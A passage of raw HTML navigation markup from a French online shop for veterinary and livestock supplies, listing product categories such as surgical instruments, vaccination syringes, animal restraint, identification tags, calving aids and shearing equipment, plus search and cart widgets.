                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/63.jpg" alt="Ecarteurs"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/63-ecarteurs" title="Ecarteurs" class="img">
                                                Ecarteurs 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/20.jpg" alt="Prélèvement et perfusion"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/20-prelevement-et-perfusion" title="Prélèvement et perfusion" class="img">
                                                Prélèvement et perfusion 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/22.jpg" alt="Sutures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/22-sutures" title="Sutures" class="img">
                                                Sutures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/62.jpg" alt="Diagnostic"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/62-diagnostic" title="Diagnostic" class="img">
                                                Diagnostic 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/21.jpg" alt="Stérilisation"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/21-sterilisation" title="Stérilisation" class="img">
                                                Stérilisation 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/18.jpg" alt="Pansements"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/18-pansements" title="Pansements" class="img">
                                                Pansements 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/23.jpg" alt="Vêtements"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/23-vetements" title="Vêtements" class="img">
                                                Vêtements 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/4-drogage" target="_self">

                    
                    <span class="menu-title">Drogage</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140505">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/24.jpg" alt="Pistolets de drogage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/24-pistolets-de-drogage" title="Pistolets de drogage" class="img">
                                                Pistolets de drogage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/25.jpg" alt="Seringues drogueuses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/25-seringues-drogueuses" title="Seringues drogueuses" class="img">
                                                Seringues drogueuses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/5-vaccination" target="_self">

                    
                    <span class="menu-title">Vaccination</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140867">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/26.jpg" alt="Seringues à vacciner"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/26-seringues-a-vacciner" title="Seringues à vacciner" class="img">
                                                Seringues à vacciner 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/27.jpg" alt="Seringues semi-automatiques"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/27-seringues-semi-automatiques" title="Seringues semi-automatiques" class="img">
                                                Seringues semi-automatiques 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/28.jpg" alt="Seringues automatiques"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/28-seringues-automatiques" title="Seringues automatiques" class="img">
                                                Seringues automatiques 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/29.jpg" alt="Aiguilles hypodermiques réutilisables"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/29-aiguilles-hypodermiques-reutilisables" title="Aiguilles hypodermiques réutilisables" class="img">
                                                Aiguilles hypodermiques réutilisables 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/6-soin-aux-animaux" target="_self">

                    
                    <span class="menu-title">Soin aux animaux</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141008">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/30.jpg" alt="Contention bovine"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/30-contention-bovine" title="Contention bovine" class="img">
                                                Contention bovine 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/31.jpg" alt="Contention porcine"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/31-contention-porcine" title="Contention porcine" class="img">
                                                Contention porcine 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/32.jpg" alt="Contention ovine"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/32-contention-ovine" title="Contention ovine" class="img">
                                                Contention ovine 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/33.jpg" alt="Soin des sabots"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/33-soin-des-sabots" title="Soin des sabots" class="img">
                                                Soin des sabots 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/34.jpg" alt="Météorisation"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/34-meteorisation" title="Météorisation" class="img">
                                                Météorisation 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/35.jpg" alt="Ecornage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/35-ecornage" title="Ecornage" class="img">
                                                Ecornage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/36.jpg" alt="Castration"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/36-castration" title="Castration" class="img">
                                                Castration 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/37.jpg" alt="Amputation de la queue"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/37-amputation-de-la-queue" title="Amputation de la queue" class="img">
                                                Amputation de la queue 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/38.jpg" alt="Thermomètres et mesures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/38-thermometres-et-mesures" title="Thermomètres et mesures" class="img">
                                                Thermomètres et mesures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/7-identification" target="_self">

                    
                    <span class="menu-title">Identification</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141029">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/39.jpg" alt="Attaches d’oreilles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/39-attaches-doreilles" title="Attaches d’oreilles" class="img">
                                                Attaches d’oreilles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/40.jpg" alt="Identification cou et pattes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/40-identification-cou-et-pattes" title="Identification cou et pattes" class="img">
                                                Identification cou et pattes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/41.jpg" alt="Encres et peintures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/41-encres-et-peintures" title="Encres et peintures" class="img">
                                                Encres et peintures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/42.jpg" alt="Tatouage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/42-tatouage" title="Tatouage" class="img">
                                                Tatouage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/43.jpg" alt="Pinces à encocher"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/43-pinces-a-encocher" title="Pinces à encocher" class="img">
                                                Pinces à encocher 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/8-mise-bas" target="_self">

                    
                    <span class="menu-title">Mise bas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141052">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/51.jpg" alt="Gestation"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/51-gestation" title="Gestation" class="img">
                                                Gestation 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/52.jpg" alt="Insémination"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/52-insemination" title="Insémination" class="img">
                                                Insémination 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/53.jpg" alt="Lacs et cordes de vêlage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/53-lacs-et-cordes-de-velage" title="Lacs et cordes de vêlage" class="img">
                                                Lacs et cordes de vêlage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/54.jpg" alt="Obstétrie"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/54-obstetrie" title="Obstétrie" class="img">
                                                Obstétrie 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/55.jpg" alt="Allaitement"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/55-allaitement" title="Allaitement" class="img">
                                                Allaitement 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/56.jpg" alt="Hygiène de la mamelle"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/56-hygiene-de-la-mamelle" title="Hygiène de la mamelle" class="img">
                                                Hygiène de la mamelle 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/57.jpg" alt="Laiterie"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/57-laiterie" title="Laiterie" class="img">
                                                Laiterie 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/9-tonte" target="_self">

                    
                    <span class="menu-title">Tonte</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141069">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/44.jpg" alt="Tondeuses électriques bovins/équins"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/44-tondeuses-electriques-bovinsequins" title="Tondeuses électriques bovins/équins" class="img">
                                                Tondeuses électriques bovins/équins 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/45.jpg" alt="Tondeuses électriques ovins"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/45-tondeuses-electriques-ovins" title="Tondeuses électriques ovins" class="img">
                                                Tondeuses électriques ovins 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/47.jpg" alt="Tondeuses électriques chiens"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/47-tondeuses-electriques-chiens" title="Tondeuses électriques chiens" class="img">
                                                Tondeuses électriques chiens 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/48.jpg" alt="Affûtage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/48-affutage" title="Affûtage" class="img">
                                                Affûtage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/49.jpg" alt="Tonte manuelle"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/49-tonte-manuelle" title="Tonte manuelle" class="img">
                                                Tonte manuelle 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/50.jpg" alt="Pansage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/50-pansage" title="Pansage" class="img">
                                                Pansage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/10-divers" target="_self">

                    
                    <span class="menu-title">Divers</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141102">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/58.jpg" alt="Articles chiens"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/58-articles-chiens" title="Articles chiens" class="img">
                                                Articles chiens 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/59.jpg" alt="Articles chevaux"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/59-articles-chevaux" title="Articles chevaux" class="img">
                                                Articles chevaux 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/61.jpg" alt="Articles volailles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/61-articles-volailles" title="Articles volailles" class="img">
                                                Articles volailles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                            </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '7045873281737519';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="ti-user"></i>
    <span class="hidden">My account</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Identifiez-vous"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Connexion</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Identifiez-vous"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Inscription</span>
	        </a>
	      </li>
	          	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//labelvage.com/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Rechercher</h4>
		<form method="get" action="https://labelvage.com/fr/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Recherche pour" data-in-category="Dans la catégorie " data-products-for="Produits pour" data-label-products="Produits" data-view-all="Voir tout">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="30c0b3bca7342712a4ba05afd6f12371"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Nos produits" class="cate-item cate-level-1" >Nos produits</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Chirurgie" class="cate-item cate-level-2" >--Chirurgie</a>
  <a href="#" data-cate-id="13" data-cate-name="Ciseaux" class="cate-item cate-level-3" >---Ciseaux</a>
  <a href="#" data-cate-id="19" data-cate-name="Pinces" class="cate-item cate-level-3" >---Pinces</a>
  <a href="#" data-cate-id="12" data-cate-name="Bistouris et lames" class="cate-item cate-level-3" >---Bistouris et lames</a>
  <a href="#" data-cate-id="64" data-cate-name="Autopsie" class="cate-item cate-level-3" >---Autopsie</a>
  <a href="#" data-cate-id="15" data-cate-name="Instruments divers" class="cate-item cate-level-3" >---Instruments divers</a>
  <a href="#" data-cate-id="63" data-cate-name="Ecarteurs" class="cate-item cate-level-3" >---Ecarteurs</a>
  <a href="#" data-cate-id="20" data-cate-name="Prélèvement et perfusion" class="cate-item cate-level-3" >---Prélèvement et perfusion</a>
  <a href="#" data-cate-id="22" data-cate-name="Sutures" class="cate-item cate-level-3" >---Sutures</a>
  <a href="#" data-cate-id="62" data-cate-name="Diagnostic" class="cate-item cate-level-3" >---Diagnostic</a>
  <a href="#" data-cate-id="21" data-cate-name="Stérilisation" class="cate-item cate-level-3" >---Stérilisation</a>
  <a href="#" data-cate-id="18" data-cate-name="Pansements" class="cate-item cate-level-3" >---Pansements</a>
  <a href="#" data-cate-id="23" data-cate-name="Vêtements" class="cate-item cate-level-3" >---Vêtements</a>
  <a href="#" data-cate-id="4" data-cate-name="Drogage" class="cate-item cate-level-2" >--Drogage</a>
  <a href="#" data-cate-id="24" data-cate-name="Pistolets de drogage" class="cate-item cate-level-3" >---Pistolets de drogage</a>
  <a href="#" data-cate-id="25" data-cate-name="Seringues drogueuses" class="cate-item cate-level-3" >---Seringues drogueuses</a>
  <a href="#" data-cate-id="5" data-cate-name="Vaccination" class="cate-item cate-level-2" >--Vaccination</a>
  <a href="#" data-cate-id="26" data-cate-name="Seringues à vacciner" class="cate-item cate-level-3" >---Seringues à vacciner</a>
  <a href="#" data-cate-id="27" data-cate-name="Seringues semi-automatiques" class="cate-item cate-level-3" >---Seringues semi-automatiques</a>
  <a href="#" data-cate-id="28" data-cate-name="Seringues automatiques" class="cate-item cate-level-3" >---Seringues automatiques</a>
  <a href="#" data-cate-id="29" data-cate-name="Aiguilles hypodermiques réutilisables" class="cate-item cate-level-3" >---Aiguilles hypodermiques réutilisables</a>
  <a href="#" data-cate-id="6" data-cate-name="Soin aux animaux" class="cate-item cate-level-2" >--Soin aux animaux</a>
  <a href="#" data-cate-id="30" data-cate-name="Contention bovine" class="cate-item cate-level-3" >---Contention bovine</a>
  <a href="#" data-cate-id="31" data-cate-name="Contention porcine" class="cate-item cate-level-3" >---Contention porcine</a>
  <a href="#" data-cate-id="32" data-cate-name="Contention ovine" class="cate-item cate-level-3" >---Contention ovine</a>
